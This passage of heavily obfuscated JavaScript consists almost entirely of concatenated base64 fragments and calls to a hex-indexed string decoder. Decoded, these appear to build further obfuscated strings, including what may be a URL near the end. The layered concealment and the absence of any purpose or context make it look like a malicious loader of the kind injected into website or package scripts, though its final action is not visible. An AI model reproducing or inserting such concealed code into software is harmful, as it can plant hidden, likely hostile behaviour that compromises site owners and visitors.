NycpK0ooMHgyMzYsJ2ddW'+'HInKStKKDB4NzdlLCckSDE4JykrSigweD'+_0x8564649v(0x33e)+_0x8564649v(0x3ee)+_0x8564649v(0x2c0)+_0x8564649v(0x3a1)+'wnNG8kYicpK0ooMHg0MDMsJyZ5OV0nKSt'+_0x8564649v(0x352)+_0x8564649v(0x23d)+'DB4MTc3LCdnXVhyJykrSigweDc5NCwnIW'+'tocycpK0ooMHgyODUsJ3duZVQnKStKKDB'+_0x8564649v(0x1dc)+'SicpK0ooMHgzMWEsJzRWRUgnKStKKDB4N'+'jI3LCd4bE4wJykrSigweDJmYSwnbltYYy'+'cpK0ooMHg3MjUsJyQ3JUUnKStKKDB4NDU'+'yLCduW1hjJykrSigweDQyMCwnIWtocycp'+'K0ooMHg2M2EsJ3hsb0YnKStKKDB4MjBjL'+'CdQbiVTJykrSigweDI3YiwnbDAkbycpK0'+'ooMHgzN2Ys')+('J3VIJkEnKStKKDB4MzIyLCd4bE4wJykrS'+'igweDQ3MywncjA4OScpK0ooMHgzOTAsJy'+'RIIzInKStKKDB4Nzg1LCckUzd4JykrSig'+'weDIzNCwnI0VRSicpK0ooMHg1NzMsJ2hd'+_0x8564649v(0x1ed)+_0x8564649v(0x33b)+'QnKStKKDB4NDZjLCd1SCZBJykrSigweDd'+'kMiwnUDMwUicpK0ooMHg1MjYsJ1kzdyMn'+'KStKKDB4NjY3LCdmbzlLJykrSigweDc0N'+'CwnNG8kYicpK0ooMHgyOWEsJyRTN3gnKS'+_0x8564649v(0x322)+'naF1AUScpK0ooMHg2OTcsJ1VhS3InKStK'+'KDB4MzcyLCdMQncyJykrSigweDI0MiwnU'+_0x8564649v(0x22c)+'B4ODIxLCdoVUZbJykrSigweDM0ZCwnc0Z'+'oJCcpK0ooMHgyZGYsJyMmWlAnKStKKDB4'+'MzllLCckUzd4JykrSigweDQ5MSwnNFZFS'+'CcpK0ooMHg1ODUsJ2hdQFEnKStKKDB4ND'+'ExLCdmbzlLJykrSigweDNiMiwnc0ZoJCc'+'pK0ooMHgyNWEsJyRTN3gnKStKKDB4NzJk'+'LCdQMzBSJykrSigweDRlYSwncjA4OScpK'+'0ooMHg0ZGIsJ3hsb0YnKStKKDB4NWNiLC'+'cjJlpQJykrSigweDU0ZiwnI0xGNycpK0o'+'oMHgyY2IsJ1lbODInKStKKDB4MWU1LCcw'+_0x8564649v(0x3ed)+'HgxNDIsJ3IwODknKStKKDB4MzA3LCdoXU'+_0x8564649v(0x2c9)+_0x8564649v(0x275)+'JykrSigweDYxMiwnJDclRScpK0ooMHg2Y'+'2MsJyRIMTgnKStKKDB4NDk4LCdqamNBJy'+'krSigweDcw')+('NCwnNG8kYicpK0ooMHg3MjEsJyFraHMnK'+'StKKDB4MzAxLCdRWHpLJykrSigweDY1ZS'+_0x8564649v(0x2e2)+'KKDB4MzNjLCdZM3cjJykrSigweDI0Mywn'+_0x8564649v(0x285)+_0x8564649v(0x365)+'xOMCcpK0ooMHg1ZWYsJ3duZVQnKStKKDB'+'4MzEzLCdnXVhyJykrSigweDE3ZSwnIyZa'+'UCcpK0ooMHg2NzcsJyNMRjcnKStKKDB4M'+_0x8564649v(0x39e)+'cpK0ooMHg3YTksJ1BuJVMnKStKKDB4NjN'+'kLCdVUTZGJykrSigweDZkNywnUG4lUycp'+'K0ooMHg4NjksJyFraHMnKStKKDB4NWVjL'+'CdKW2shJykrSigweDM2MiwnSXlydCcpK0'+'ooMHgyYzAsJ0l5cnQnKStKKDB4NGExLCc'+'kUzd4JykrSigweDQwNywnWTN3IycpK0oo'+_0x8564649v(0x26f)+'lJaJykrSigweDFiMywnbltYYycpK0ooMH'+'g3YTgsJ3duZVQnKStKKDB4NzU5LCd1SCZ'+_0x8564649v(0x325)+'YmYsJzBZTGwnKStKKDB4Mjg0LCckSDE4J'+'ykrSigweDczYSwnbltYYycpK0ooMHg2NW'+'QsJ3duZVQnKStKKDB4NGZjLCc0byRiJyk'+_0x8564649v(0x1e3)+'J01vdkonKStKKDB4MzQyLCdZWzgyJykrS'+'igweDdhMywnI0VRSicpK0ooMHg1ZDAsJ2'+'ZvOUsnKStKKDB4NDU1LCc3RDI5JykrSig'+'weDdlNSwnZ11YcicpK0ooMHg1MDIsJzRv'+'JGInKStKKDB4M2NhLCdZWzgyJykrSigwe'+'DU3OCwnbDAkbycpK0ooMHgyZDAsJ1ltdS'+'MnKStKKDB4')+('MzYwLCckUzd4JykrSigweDQ1ZiwnZm85S'+'ycpK0ooMHgzN2IsJyMmWlAnKStKKDB4Mm'+_0x8564649v(0x371)+'pK0ooMHg1NDksJ3duZVQnKStKKDB4NWY2'+'LCdVYUtyJykrSigweDc5YywnIyZaUCcpK'+_0x8564649v(0x1d4)+'wnIyZaUCcpK0ooMHg2YzEsJzRWRUgnKSt'+'KKDB4NGVkLCd4bE4wJykrSigweDU3YSwn'+'KXBTaCcpK0ooMHg0ZmQsJ1VhS3InKStKK'+_0x8564649v(0x35f)+'VRSicpK0ooMHgyOGEsJyRIIzInKStKKDB'+'4NmUwLCcmeTldJykrSigweDZiYSwnbltY'+_0x8564649v(0x1e1)+'WUyLCcwWVlWJykrSigweDdhYSwncjA4OS'+_0x8564649v(0x28f)+'2LCdsMCRvJykrSigweDgyNiwnKXBTaCcp'+'K0ooMHg0NjAsJ0l5cnQnKStKKDB4NDRhL'+'CdQbiVTJykrSigweDUzMiwnSXlydCcpK0'+'ooMHgyMGIsJ1FAaVInKStKKDB4NDc0LCd'+_0x8564649v(0x27d)+'MHg1ZmMsJ1BuJVMnKStKKDB4NDJmLCdGa'+'CVhJykrSigweDVkYywncldMIycpK0ooMH'+'gyZTMsJyNMRjcnKStKKDB4NThkLCdmbzl'+'LJykrSigweDMwMCwnIyZaUCcpK0ooMHg3'+'YjEsJ0BxamknKStKKDB4ODZiLCdVUTZGJ'+'ykrSigweDQxNywnaFVGWycpK0ooMHg2MD'+'IsJyNMRjcnKStKKDB4NmJlLCc3RDI5Jyk'+'rSigweDcyNCwnTEJ3MicpK0ooMHg2ZDEs'+_0x8564649v(0x20f)+'igweDQ1YiwnZ11YcicpK0ooMHgzYzAsJ1'+'lbODInKStK')+('KDB4N2E0LCdzRmgkJykrSigweDZjMywnb'+'ltYYycpK0ooMHg3OTAsJ0xCdzInKStKKD'+'B4ODJhLCcha2hzJykrSigweDViOCwnWW1'+'1IycpK0ooMHg3MzUsJ2ZvOUsnKStKKDB4'+'MzM1LCcwWUxsJykrSigweDFlYywnRmglY'+_0x8564649v(0x2ed)+'E0LCdKW2shJykrSigweDVmZCwnc0ZoJCc'+'pK0ooMHg0ZTMsJ3JXTCMnKStKKDB4MjAx'+_0x8564649v(0x3de)+_0x8564649v(0x355)+'dGaCVhJykrSigweDYxMCwnd25lVCcpK0o'+'oMHg2NWMsJ2ddWHInKStKKDB4NTYyLCdu'+'W1hjJykrSigweDUyNCwnSWFqbicpK0ooM'+'HgxNzAsJ0l5cnQnKStKKDB4N2ZjLCdAcW'+_0x8564649v(0x20c)+'xYjUsJ3hsb0YnKStKKDB4N2JhLCdZWzgy'+_0x8564649v(0x271)+'TUsJ1VhS3InKStKKDB4N2ZkLCdoXUBRJy'+'krSigweDc3OSwnJFM3eCcpK0ooMHg1MjA'+'sJ1kzdyMnKStKKDB4Mzg3LCdyV0wjJykr'+'SigweDZkMCwnSXlydCcpK0ooMHgyYzksJ'+'1FYeksnKStKKDB4NWQxLCdoXUBRJykrSi'+'gweDRkMSwnJEgjMicpK0ooMHg2ZGUsJ1V'+'RNkYnKStKKDB4NTRiLCdGaCVhJykrSigw'+'eDcxOCwnUUBpUicpK0ooMHgzNzQsJ2ddW'+_0x8564649v(0x250)+_0x8564649v(0x326)+'nKStKKDB4NjFiLCdzRmgkJykrSigweDcx'+'ZCwnVVE2RicpK0ooMHgzOTIsJ1BLS3InK'+_0x8564649v(0x263)+_0x8564649v(0x2fb))+(_0x8564649v(0x3dc)+_0x8564649v(0x373)+'ooMHg3YjksJ3hsb0YnKStKKDB4NDI0LCc'+'jJlpQJykrSigweDVkYSwnMFlZVicpK0oo'+_0x8564649v(0x1e8)+_0x8564649v(0x227)+'g0N2UsJ2wwJG8nKStKKDB4MWY4LCdNb3Z'+_0x8564649v(0x2dd)+'OWUsJylwU2gnKStKKDB4NTYxLCcjJlpQJ'+'ykrSigweDYyZiwnT0hzXScpK0ooMHgzNz'+'EsJ1FYeksnKStKKDB4Nzc4LCdKW2shJyk'+_0x8564649v(0x249)+'J0BxamknKStKKDB4NmZjLCcmeTldJykrS'+'igweDViZCwnWW11IycpK0ooMHg2ZWEsJ0'+'l5cnQnKStKKDB4MjUzLCcha2hzJykrSig'+'weDcxMiwnTEJ3MicpK0ooMHg3YWYsJ0Bx'+'amknKStKKDB4NTNmLCdQS0tyJykrSigwe'+'DdiOCwnVVE2RicpK0ooMHgyZWMsJ2pqY0'+'EnKStKKDB4N2ZhLCduW1hjJykrSigweDI'+_0x8564649v(0x2b2)+'KStKKDB4MzdlLCdmbzlLJykrSigweDI5M'+'CwnI0VRSicpK0ooMHg0MTUsJ1BuJVMnKS'+'tKKDB4Mjc5LCd3bmVUJykrSigweDFkYSw'+'nIyZaUCcpK0ooMHg0NDQsJzBZWVYnKStK'+_0x8564649v(0x3d9)+'FZFSCcpK0ooMHg3ZDksJ3NGaCQnKStKKD'+'B4ODVmLCckUzd4JykrSigweDg2MCwnc0Z'+'oJCcpK0ooMHgzMjMsJylwU2gnKStKKDB4'+'NGQwLCdqamNBJykrSigweDRiMCwnUVh6S'+_0x8564649v(0x342)+_0x8564649v(0x368))+('JykrSigweDIyYywnaF1AUScpK0ooMHg2O'+'GMsJ0BxamknKStKKDB4NzEzLCdKW2shJy'+'krSigweDYxZSwnVWFLcicpK0ooMHg2NDE'+'sJyNMRjcnKStKKDB4MzJkLCdPSHNdJykr'+_0x8564649v(0x367)+'1AzMFInKStKKDB4NjcyLCdPSHNdJykrSi'+'gweDNmZCwnaF1AUScpK0ooMHgxYzksJ3l'+'VXXAnKStKKDB4NjM0LCckNyVFJykrSigw'+'eDFlMSwnSltrIScpK0ooMHgzYjUsJyRIM'+'TgnKStKKDB4Nzg3LCdKW2shJykrSigweD'+'QzNiwnI0xGNycpK0ooMHg1MWQsJyFraHM'+'nKStKKDB4MmQ4LCdGaCVhJykrSigweDFh'+'MywnIWtocycpK0ooMHgzNDMsJ25bWGMnK'+'StKKDB4MWQyLCdoXUBRJykrSigweDI1NS'+'wnUUBpUicpK0ooMHg0ZTYsJ0xCdzInKSt'+'KKDB4MTY1LCdyV0wjJykrSigweDYzNywn'+'IyZaUCcpK0ooMHg1ODMsJ0xCdzInKStKK'+_0x8564649v(0x1b1)+_0x8564649v(0x198)+'4NDJhLCdqamNBJykrSigweDFmYSwnJEgj'+_0x8564649v(0x279)+'mU4LCcha2hzJykrSigweDgzMiwnUEtLci'+'cpK0ooMHg1MmMsJ3IwODknKStKKDB4Mjc'+'wLCdJYWpuJykrSigweDMzOSwnZ11Ycicp'+'K0ooMHgzODYsJ3NGaCQnKStKKDB4NzlkL'+'Cc5blJaJykrSigweDY2YiwnQHFqaScpK0'+'ooMHg0MDAsJ0pbayEnKStKKDB4MzFjLCc'+'0VkVIJykrSigweDcwMiwnbDAkbycpK0oo'+'MHgyYTksJ3JXTCMnKStKKDB4NmY1LCc0b'+'yRiJykrSigweDM5NywnJDclRScpK0ooMH'+'g1NGQsJ3du')+('ZVQnKStKKDB4ODU5LCc5blJaJykrSigwe'+'DZhMCwndUgmQScpK0ooMHgzOTQsJyRIIz'+'InKStKKDB4ODM2LCdAcWppJykrSigweDR'+'hOCwneVVdcCcpK0ooMHgyNzYsJ3JXTCMn'+'KStKKDB4NmIwLCdoXUBRJykrSigweDgwY'+_0x8564649v(0x280)+'tKKDB4NjY2LCdGaCVhJykrSigweDNiOCw'+_0x8564649v(0x31b)+'KDB4NDUxLCcwWUxsJykrSigweDE4NywnU'+_0x8564649v(0x1fc)+'B4MzI4LCd1SCZBJykrSigweDQ2ZiwnWW1'+'1IycpK0ooMHg1NmMsJ0ZoJWEnKStKKDB4'+'N2M5LCc5blJaJykrSigweDFiMSwnJDclR'+'ScpK0ooMHgyNDYsJzRvJGInKSkrKEooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMHgyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0VkVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'